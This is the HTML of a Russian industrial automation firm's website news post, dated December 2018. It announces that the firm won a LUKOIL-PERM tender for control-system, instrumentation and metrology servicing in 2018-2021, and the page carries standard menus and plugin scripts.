		<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7589"><a href="https://www.infra.ru/оперативное-обслуживание-асутп-и-кип/">ОПЕРАТИВНОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li id="menu-item-7590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="https://www.infra.ru/ремонт-оборудования-асутп-кипиа/">РЕМОНТ ОБОРУДОВАНИЯ АСУТП, КИПиА</a></li>
		<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="https://www.infra.ru/ремонт-регулирующей-и-отсечной-армат/">РЕМОНТ РЕГУЛИРУЮЩЕЙ И ОТСЕЧНОЙ АРМАТУРЫ КИПиА</a></li>
		<li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://www.infra.ru/метрологическое-обеспечение/">МЕТРОЛОГИЧЕСКОЕ ОБЕСПЕЧЕНИЕ</a></li>
		<li id="menu-item-7593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7593"><a href="https://www.infra.ru/профессиональные-услуги/">ПРОФЕССИОНАЛЬНЫЕ УСЛУГИ</a></li>
		<li id="menu-item-7594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7594"><a href="https://www.infra.ru/поддержка-и-сопровождение-втр-и-асу-пр/">ПОДДЕРЖКА И СОПРОВОЖДЕНИЕ ВТР И АСУ ПРОИЗВОДСТВОМ</a></li>
	</ul>
</li>
	<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="#">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a>
	<ul class="sub-menu">
		<li id="menu-item-7595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7595"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">РАЗРАБОТКА ПРОЕКТНО-СМЕТНОЙ ДОКУМЕНТАЦИИ</a></li>
		<li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596"><a href="https://www.infra.ru/разработка-программного-обеспечения/">РАЗРАБОТКА ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ АСУТП, ПЛК, SCADA</a></li>
		<li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="https://www.infra.ru/комплектация-оборудованием-кипиа-и-а/">КОМПЛЕКТАЦИЯ ОБОРУДОВАНИЕМ КИПиА И АСУТП</a></li>
		<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="https://www.infra.ru/строительно-монтажные-работы/">СТРОИТЕЛЬНО-МОНТАЖНЫЕ РАБОТЫ</a></li>
		<li id="menu-item-7599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7599"><a href="https://www.infra.ru/пусконаладочные-работы-ввод-в-эксплу/">ПУСКОНАЛАДОЧНЫЕ РАБОТЫ, ВВОД В ЭКСПЛУАТАЦИЮ</a></li>
		<li id="menu-item-7600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://www.infra.ru/создание-систем-вибромониторинга/">СОЗДАНИЕ СИСТЕМ ВИБРОМОНИТОРИНГА</a></li>
		<li id="menu-item-7601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://www.infra.ru/создание-слаботочных-автоматизирова/">СОЗДАНИЕ СЛАБОТОЧНЫХ АВТОМАТИЗИРОВАННЫХ СИСТЕМ</a></li>
	</ul>
</li>
	<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5677"><a href="#">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="https://www.infra.ru/компьютерные-тренажеры/">КОМПЬЮТЕРНЫЕ ТРЕНАЖЕРЫ</a></li>
		<li id="menu-item-7602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://www.infra.ru/компьютерные-тренажеры-cloned-8468/">УЧЕБНЫЕ СТЕНДЫ</a></li>
		<li id="menu-item-7603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://www.infra.ru/учебные-стенды-cloned-8500/">УЛУЧШЕННОЕ УПРАВЛЕНИЕ</a></li>
		<li id="menu-item-7604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://www.infra.ru/моделирование-и-оптимизация-тп/">МОДЕЛИРОВАНИЕ И ОПТИМИЗАЦИЯ ТП</a></li>
		<li id="menu-item-7605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://www.infra.ru/единые-операторные-и-диспетчерские/">ЕДИНЫЕ ОПЕРАТОРНЫЕ И ДИСПЕТЧЕРСКИЕ</a></li>
		<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://www.infra.ru/асу-производством/">АСУ ПРОИЗВОДСТВОМ</a></li>
		<li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607"><a href="https://www.infra.ru/профессиональная-разработка-по/">ПРОФЕССИОНАЛЬНАЯ РАЗРАБОТКА ПО</a></li>
	</ul>
</li>
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.infra.ru/energetika/">ЭНЕРГЕТИКА</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://www.infra.ru/%d0%b0%d0%b4%d0%b4%d0%b8%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">АДДИТИВНЫЕ ТЕХНОЛОГИИ</a></li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://www.infra.ru/projects">ПРОЕКТЫ</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.infra.ru/clients">КЛИЕНТЫ</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.infra.ru/news">НОВОСТИ</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.infra.ru/contact/">КОНТАКТЫ</a></li>
</ul></nav>			</div>
		</div>
	</div>
</div>			</div>			
		</header>
		<div class="rt-header-menu mean-container mobile-offscreen-menu" id="meanmenu">

	
    <div class="mean-bar">
        <div class="mobile-logo">
            <a href="https://www.infra.ru/" alt="ООО &quot;Инфраструктура ТК&quot;">
                <img width="532" height="110" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo110.png" alt="ООО &quot;Инфраструктура ТК&quot;">
            </a>
        </div>

        <div class="mob-info">
                        <span class="phone"><a class="button-btn" target="_self" href="tel:+7 (499) 350-83-09"><i class="fas fa-phone" aria-hidden="true"></i></a></span>
            
            
	        
        </div>

        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-2-container"><ul id="menu-main-menu-3" class="menu"><li class="mega-menu hide-header menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5676"><a href="https://www.infra.ru/?page_id=339">Team Grid 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://www.infra.ru/миссия-видение-и-ценности/">МИССИЯ, ВИДЕНИЕ И ЦЕННОСТИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.infra.ru/история-компании/">ИСТОРИЯ  <br>КОМПАНИИ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="https://www.infra.ru/?page_id=347">Team Grid 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://www.infra.ru/aboutbusiness">СТРУКТУРА КОМПАНИИ И ГЕОГРАФИЯ БИЗНЕСА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.infra.ru/legal-information/">ЮРИДИЧЕСКАЯ ИНФОРМАЦИЯ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5674"><a href="https://www.infra.ru/?page_id=1788">Team Grid 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.infra.ru/career">КАРЬЕРА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://www.infra.ru/закупки/">ЗАКУПКИ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#">Направления деятельности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a href="#">ТЕХНИЧЕСКИЙ СЕРВИС</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7588"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7589"><a href="https://www.infra.ru/оперативное-обслуживание-асутп-и-кип/">ОПЕРАТИВНОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7590"><a href="https://www.infra.ru/ремонт-оборудования-асутп-кипиа/">РЕМОНТ ОБОРУДОВАНИЯ АСУТП, КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="https://www.infra.ru/ремонт-регулирующей-и-отсечной-армат/">РЕМОНТ РЕГУЛИРУЮЩЕЙ И ОТСЕЧНОЙ АРМАТУРЫ КИПиА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://www.infra.ru/метрологическое-обеспечение/">МЕТРОЛОГИЧЕСКОЕ ОБЕСПЕЧЕНИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7593"><a href="https://www.infra.ru/профессиональные-услуги/">ПРОФЕССИОНАЛЬНЫЕ УСЛУГИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7594"><a href="https://www.infra.ru/поддержка-и-сопровождение-втр-и-асу-пр/">ПОДДЕРЖКА И СОПРОВОЖДЕНИЕ ВТР И АСУ ПРОИЗВОДСТВОМ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="#">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7595"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">РАЗРАБОТКА ПРОЕКТНО-СМЕТНОЙ ДОКУМЕНТАЦИИ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596"><a href="https://www.infra.ru/разработка-программного-обеспечения/">РАЗРАБОТКА ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ АСУТП, ПЛК, SCADA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="https://www.infra.ru/комплектация-оборудованием-кипиа-и-а/">КОМПЛЕКТАЦИЯ ОБОРУДОВАНИЕМ КИПиА И АСУТП</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="https://www.infra.ru/строительно-монтажные-работы/">СТРОИТЕЛЬНО-МОНТАЖНЫЕ РАБОТЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7599"><a href="https://www.infra.ru/пусконаладочные-работы-ввод-в-эксплу/">ПУСКОНАЛАДОЧНЫЕ РАБОТЫ, ВВОД В ЭКСПЛУАТАЦИЮ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://www.infra.ru/создание-систем-вибромониторинга/">СОЗДАНИЕ СИСТЕМ ВИБРОМОНИТОРИНГА</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://www.infra.ru/создание-слаботочных-автоматизирова/">СОЗДАНИЕ СЛАБОТОЧНЫХ АВТОМАТИЗИРОВАННЫХ СИСТЕМ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5677"><a href="#">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a href="https://www.infra.ru/компьютерные-тренажеры/">КОМПЬЮТЕРНЫЕ ТРЕНАЖЕРЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://www.infra.ru/компьютерные-тренажеры-cloned-8468/">УЧЕБНЫЕ СТЕНДЫ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://www.infra.ru/учебные-стенды-cloned-8500/">УЛУЧШЕННОЕ УПРАВЛЕНИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://www.infra.ru/моделирование-и-оптимизация-тп/">МОДЕЛИРОВАНИЕ И ОПТИМИЗАЦИЯ ТП</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://www.infra.ru/единые-операторные-и-диспетчерские/">ЕДИНЫЕ ОПЕРАТОРНЫЕ И ДИСПЕТЧЕРСКИЕ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://www.infra.ru/асу-производством/">АСУ ПРОИЗВОДСТВОМ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607"><a href="https://www.infra.ru/профессиональная-разработка-по/">ПРОФЕССИОНАЛЬНАЯ РАЗРАБОТКА ПО</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.infra.ru/energetika/">ЭНЕРГЕТИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://www.infra.ru/%d0%b0%d0%b4%d0%b4%d0%b8%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/">АДДИТИВНЫЕ ТЕХНОЛОГИИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://www.infra.ru/projects">ПРОЕКТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.infra.ru/clients">КЛИЕНТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.infra.ru/news">НОВОСТИ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5646"><a href="https://www.infra.ru/contact/">КОНТАКТЫ</a></li>
</ul></nav>        </div>
    </div>
</div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
				<div class="entry-banner" style="background:url(https://www.infra.ru/wp-content/uploads/2023/02/banner_news.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
				<h1 class="entry-title">ООО «Инфраструктура ТК» признано победителем открытого тендера:«Оказание услуг/выполнение работ ИТО по направлению деятельности АСУТП, КИПиА, метрологии на технологических объектах ООО &#8220;ЛУКОЙЛ-ПЕРМЬ&#8221; в 2018-2021 годах»</h1>
							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main">
											<div id="post-9424" class="post-9424 post type-post status-publish format-standard has-post-thumbnail hentry category-169">
	<div class="entry-header">
					<div class="entry-thumbnail-area">
				<img width="280" height="190" src="https://www.infra.ru/wp-content/uploads/2022/09/LP2018_0.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.infra.ru/wp-content/uploads/2022/09/LP2018_0.jpg 280w, https://www.infra.ru/wp-content/uploads/2022/09/LP2018_0-278x190.jpg 278w" sizes="(max-width: 280px) 100vw, 280px" />			</div>
				<div class="entry-content">			
							<div class="entry-meta">
					<ul>
																									<li><i class="fa fa-th-list" aria-hidden="true"></i><a href="https://www.infra.ru/category/%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d1%80%d1%8b-%d0%b8-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b8/" rel="category tag">Тендеры и закупки</a></li>
																	</ul>
				</div>
						<h2 class="wp-block-post-title">ООО «Инфраструктура ТК» признано победителем открытого тендера:«Оказание услуг/выполнение работ ИТО по направлению деятельности АСУТП, КИПиА, метрологии на технологических объектах ООО &#8220;ЛУКОЙЛ-ПЕРМЬ&#8221; в 2018-2021 годах»</h2>

<div class="wp-block-post-date"><time datetime="2018-12-26T15:52:00+05:00">26.12.2018</time></div>


<p>ООО «Инфраструктура ТК» признано победителем открытого тендера на оказание услуг/выполнение работ ИТО по направлению деятельности АСУТП, КИПиА, метрологии на технологических объектах ООО «ЛУКОЙЛ-ПЕРМЬ» в 2018-2021 годах.</p>



<p>ООО «ЛУКОЙЛ-ПЕРМЬ» — одно из крупнейших предприятий сегмента «геологоразведка, добыча нефти и газа», является дочерней структурой ПАО «ЛУКОЙЛ».&nbsp;Организация работает в 26 административных районах Прикамья, в Татышлинском районе Республики Башкортостан, а также в Троицко-Печорском районе Республики Коми.</p>



<p>ООО «ЛУКОЙЛ-ПЕРМЬ»&nbsp;владеет 87 лицензиями на пользование недрами с целью поиска, разведки и добычи углеводородов.</p>



<p>Добыча нефти осуществляется на 102 месторождениях. Наиболее активная добыча нефти ведется в Усольском, Куединском муниципальных районах,&nbsp;а также на территориях Чернушинского, Частинского и Октябрьского муниципалитетов.</p>
					</div>
	</div>
		</div>															</main>					
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><h3 class="widgettitle">Поиск</h3>
	<form role="search" method="get" class="search-form" action="https://www.infra.ru/">
		<div class="custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="" value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<span class="glyphicon glyphicon-search"></span>
					</button>
				</span>
			</div>
		</div>
	</form>
	</div><div id="block-14" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.infra.ru/2023/'>2023</a>&nbsp;(4)</li>
	<li><a href='https://www.infra.ru/2021/'>2021</a>&nbsp;(2)</li>
	<li><a href='https://www.infra.ru/2020/'>2020</a>&nbsp;(8)</li>
	<li><a href='https://www.infra.ru/2019/'>2019</a>&nbsp;(13)</li>
	<li><a href='https://www.infra.ru/2018/'>2018</a>&nbsp;(12)</li>
	<li><a href='https://www.infra.ru/2017/'>2017</a>&nbsp;(8)</li>
</ul></div>	</aside>
</div>		</div>
	</div>
</div>
</div><!--content-->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-4 col-xs-12"><div id="block-13" class="widget widget_block"><h3 class="widgettitle">Инфраструктура ТК</h3>
 101000 г.Москва, Милютинский пер., дом 9, стр. 1 <br>
+7 (499) 350-83-09 ПН - ПТ с 8:00 до 17:00 <br>
© ООО "Инфраструктура ТК" 2022. <br>
<a href="https://www.infra.ru/legal-information/" target="_blank">Юридическая информация</a></div><div id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://vk.com/infratk" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" src="https://www.infra.ru/wp-content/uploads/2022/09/icon-v.png" alt="" class="wp-image-9739" width="40" height="40"/></a></figure>
</div></div><div class="col-sm-4 col-xs-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle">Деятельность</h3><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-2497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКИЙ СЕРВИС</a></li>
<li id="menu-item-2498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="https://www.infra.ru/разработка-проектно-сметной-докумен/">СОЗДАНИЕ СИСТЕМ АВТОМАТИЗАЦИИ</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://www.infra.ru/компьютерные-тренажеры/">ВЫСОКОТЕХНОЛОГИЧНЫЕ РЕШЕНИЯ</a></li>
<li id="menu-item-9731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9731"><a href="https://www.infra.ru/telecom/">ТЕЛЕКОММУНИКАЦИЯ И СВЯЗЬ</a></li>
</ul></div></div></div><div class="col-sm-4 col-xs-12"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">События</h3><div class="tagcloud"><a href="https://www.infra.ru/category/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d1%8b/" class="tag-cloud-link tag-link-172 tag-link-position-1" style="font-size: 10.172413793103pt;" aria-label="Конкурсы (2 элемента)">Конкурсы</a>
<a href="https://www.infra.ru/category/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d0%b8-%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8/" class="tag-cloud-link tag-link-170 tag-link-position-2" style="font-size: 8pt;" aria-label="Конференции и выставки (1 элемент)">Конференции и выставки</a>
<a href="https://www.infra.ru/category/%d0%bd%d0%b0%d1%88%d0%b8-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8/" class="tag-cloud-link tag-link-171 tag-link-position-3" style="font-size: 13.793103448276pt;" aria-label="Наши разработки (5 элементов)">Наши разработки</a>
<a href="https://www.infra.ru/category/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2/" class="tag-cloud-link tag-link-173 tag-link-position-4" style="font-size: 12.827586206897pt;" aria-label="Обучение сотрудников (4 элемента)">Обучение сотрудников</a>
<a href="https://www.infra.ru/category/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8/" class="tag-cloud-link tag-link-175 tag-link-position-5" style="font-size: 8pt;" aria-label="Отзывы и благодарности (1 элемент)">Отзывы и благодарности</a>
<a href="https://www.infra.ru/category/%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 14.637931034483pt;" aria-label="События (6 элементов)">События</a>
<a href="https://www.infra.ru/category/%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d1%80%d1%8b-%d0%b8-%d0%b7%d0%b0%d0%ba%d1%83%d0%bf%d0%ba%d0%b8/" class="tag-cloud-link tag-link-169 tag-link-position-7" style="font-size: 22pt;" aria-label="Тендеры и закупки (28 элементов)">Тендеры и закупки</a></div>
</div></div>				</div>
			</div>
		</div>
		</footer>
</div>
<a href="#" class="scrollToTop"><i class="fas fa-arrow-up"></i></a>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script src="https://www.infra.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.infra.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.infra.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/greenova-core/optimization/js/jquery.passive.event.js?ver=1.0" id="jquery-passive-event-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js?ver=VZpVgn" id="wd-asp-scroll-simple-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/www.infra.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/www.infra.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/www.infra.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-ga-as-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "VZpVgn"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/www.infra.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://www.infra.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=VZpVgn" id="wd-asp-ajaxsearchpro-core-js"></script>
